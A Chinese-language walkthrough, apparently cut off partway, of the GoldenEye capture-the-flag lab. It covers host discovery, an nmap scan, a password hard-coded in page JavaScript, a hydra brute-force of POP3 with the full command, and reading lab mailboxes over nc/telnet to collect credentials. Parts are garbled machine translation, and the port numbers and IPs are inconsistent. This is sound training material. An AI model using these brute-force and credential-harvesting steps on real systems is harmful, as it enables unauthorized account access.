

通过netdiscover主机发现探测出靶场ip



通过nmap扫描工具进行全端口扫描

发现开了25,80,5006,5007这四个端口



访问80端口

百度翻译结果:

Severnaya辅助控制站

****绝密访问****

访问服务器标识

服务器名称:。。。。。。。。。。。。。。。。。。。。

GOLDENEYE

用户:未知

导航到/sev主页/登录

======================================================================================================================================



查看网页源代码

发现http://192.168.100.141/terminal.js

百度翻译一下

var数据=[

{

GoldenEyeText:“<span><br/>Severnaya辅助控制站<br/>***绝密访问***<br/>访问服务器标识<br/>服务器名称:…………..<br/>GOLDENEYE<br/><br/>用户:未知<br/></span>导航到/sev主页/登录</span>”

}

];

//

//Boris,请确保更新默认密码。

//我的消息来源说军情六处可能计划渗透。

//留意任何可疑的网络流量。。。。

//

//我在下面给你编码了p@ssword。。。

//

//InvincibleHack3r

//

//BTW Natalya说她可以破解你的密码

//

var allElements=document.getElementsByClassName(“typeing”);

for(var j=0;j<allElements.length;j++){

var currentElementId=所有元素[j].id;

var currentElementIdContent=data[0][currentElementId];

var元素=document.getElementById(currentElementId);

var devTypeText=currentElementIdContent;

var i=0,isTag,text;

(函数类型(){

text=devTypeText.stice(0,++i);

if(text===devTypeText)返回;

element.innerHTML=text+`<span class='linker'> </跨度;跨越;持续时间;(桥或拱的)墩距;跨距; 包括(广大地区)

var char=文本.切片(-1);

if(char==“<”)isTag=true;

if(char==“>”)isTag=false;

if(isTag)return type();

setTimeout(类型,60);

})();

}

发现密码为InvincibleHack3r

我们html解码获得密码:InvincibleHack3r



获得账号:boris,natalya

最后账号为:boris

======================================================================================================================================



访问http://192.168.100.141/sev-home/看到此页面

翻译右侧goldeneye页面英文

翻译得到:

GoldenEye

GoldenEye是苏联的一个绝密恐怖武器项目。由于您可以访问,您肯定持有绝密许可,并有资格成为经认证的GoldenEye网络运营商(GNO)

请向合格的GNO主管发送电子邮件,接受在线GoldenEye操作员培训,成为GoldenEyes系统的管理员

请记住,由于模糊安全性非常有效,我们已将pop3服务配置为在非常高的非默认端口上运行

从这个话中我们理解到有pop3服务我们通过nmap扫描得到端口为5006,5007

因我们拿到两个用户一个是boris还有一个是natalya

我们用hydra去爆破pop3服务

我们将用户写进aaa文件

进行爆破

![]()

hydra -L aaa.txt -P /usr/share/wordlists/fasttrack.txt 192.168.100.141 -s 55007 pop3

得到两组账号密码

[55007][pop3] host: 192.168.100.141 login: natalya password: bird

[55007][pop3] host: 192.168.100.141 login: boris password: secret1!

用户:boris 密码:secret1!

用户:natalya 密码:bird

============================================================================================================

我们进行登录pop3邮件系统

可通过nc还有telnet进行登录

nc/telnet 192.168.4.202 55007 ---登录邮箱

user boris ---登录用户

pass secret1! ---登录密码

list ---查看邮件数量

retr 1~3 ---查看邮件内容

登录boris用户发现有三封邮件

第一封邮件:

鲍里斯,我是管理员。你可以在这里与同事和学生进行电子交流。我不会扫描电子邮件的安全风险,因为我信任你和这里的其他管理员。

第二封邮件是natalya发送给boris的:

返回路径:<natalya@ubuntu>

X-Original-To:boris

交付至:boris@ubuntu

已接收:来自ok(localhost[120.0.1])

通过ubuntu(Postfix)与ESMTP id C3F2B454B1

对于<boris>;1995年4月21日,星期二19:42:35-0700(PDT)

消息Id:<20180425024249.C3F2B454B1@ubuntu>

日期:1995年4月21日星期二19:42:35-0700(PDT)

从…起natalya@ubuntu

鲍里斯,我可以破解你的密码!

第三封邮件

返回路径:<alec@janus.boss>

X-Original-To:boris

交付至:boris@ubuntu

收到:来自janus(localhost[120.0.1])

通过ubuntu(Postfix)与ESMTP id 4B9F4454B1

对于<boris>;1995年4月22日,星期三19:51:48-0700(PDT)

消息Id:<20180425025235.4B9F4454B1@ubuntu>

日期:1995年4月22日星期三19:51:48-0700(PDT)

从…起alec@janus.boss

Boris,

你与我们辛迪加的合作将获得巨大回报。附件是GoldenEye的最终访问代码。将它们放在此服务器根目录中的隐藏文件中,然后从此电子邮件中删除。这些acces代码只能有一组,我们需要保护它们以供最终执行。如果他们被找回并捕获,我们的计划将崩溃并付诸东流!

一旦Xenia进入训练场地并熟悉GoldenEye终端代码,我们将进入最后阶段。。。。

PS-保持安全,否则我们会受到威胁。

===================================================================

登录natalya用户发现有两封邮件

第一封邮件:

返回路径:<root@ubuntu>

X-Original收件人:natalya

交付至:natalya@ubuntu

已接收:来自ok(localhost[120.0.1])

通过ubuntu(Postfix)与ESMTP id D5EDA454B1

对于<natalya>;1995年4月10日,星期二19:45:33-0700(PDT)

消息Id:<20180425024542.D5EDA454B1@ubuntu>

日期:1995年4月10日,星期二19:45:33-0700(PDT)

从…起root@ubuntu

纳塔利娅,拜托你别再破坏鲍里斯的密码了。此外,您还是GNO的培训主管。一旦有学生被指定给你,我会给你发电子邮件。

此外,要小心可能的网络漏洞。我们有情报称,一个名叫Janus的犯罪集团正在追捕GoldenEye。

第二封邮件

返回路径:<root@ubuntu>

X-Original收件人:natalya

交付至:natalya@ubuntu

已接收:来自根目录(localhost[120.0.1])

通过ubuntu(Postfix)与SMTP id 17C96454B1

对于<natalya>;1995年4月29日,星期二20:19:42-0700(太平洋夏令时)

消息Id:<20180425031956.17C96454B1@ubuntu>

日期:1995年4月29日星期二20:19:42-0700(PDT)

从…起root@ubuntu

好的,Natalyn,我有一个新学生给你。由于这是一个新系统,如果你看到任何配置问题,请让我或boris知道,特别是它与安全有关。。。即使不是,也只是打着“安全”的幌子进入。。。它将使变更单升级,而不需要太多麻烦:)

好的,用户信誉是:

用户名:xenia

密码:RCP90ulez!

Boris验证了她是一个有效的承包商,所以只需创建帐户即可,好吗?



如果你在内部域名之外没有URL:severnaya-station.com/gnocertdir

**确保编辑您的主机文件,因为您通常在网络外远程工作。。。。

由于您是Linux用户,只需将此服务器IP指向/etc/hosts中的severnaya-station.com即可。

我们通过natalya的第二个邮件获取到一套账号密码:

用户名:xenia

密码:RCP90ulez!

还有一个主机host域名

severnaya-station.com

===================================================================

本机windows打开hosts文件

文件路径:C:\Windows\System32\drivers\etc



访问http://severnaya-station.com/gnocertdir/

随便点击一个链接

发现一个登录窗口

用户名:xenia

密码:RCP90ulez!

使用用户名密码进行登录

登录后寻找



Home / ▶ My profile / ▶ Messages --->发现有一封邮件,内容发现用户名doak

发现邮件内容没有什么我们通过hydra来破解doak账号的pop3邮件内容

[55007][pop3] host: 192.168.4.202 login: doak password: goat

获得用户名密码:doak/goat

我们登录他的邮箱

发现有一封邮件

返回路径:<doak@ubuntu>

X-Original收件人:

交付至:doak@ubuntu

已接收:来自go(localhost[120.0.1])

由Ubuntu(Postfix)使用SMTP id 97DC24549D

对于<doak>;1995年4月30日,星期二20:47:24-0700(太平洋夏令时)

消息Id:<20180425034731.97DC24549D@ubuntu>

日期:1995年4月30日星期二20:47:24-0700(PDT)

从…起doak@ubuntu

詹姆斯,

如果你正在读这篇文章,祝贺你走到这一步。你知道tradcraft是怎么运作的吧?

转到我们的培训网站并登录到我的帐户。。。。挖掘,直到你能泄露更多信息。。。。。。

username: dr_doak

password: 4England!

======================================================================================================================================

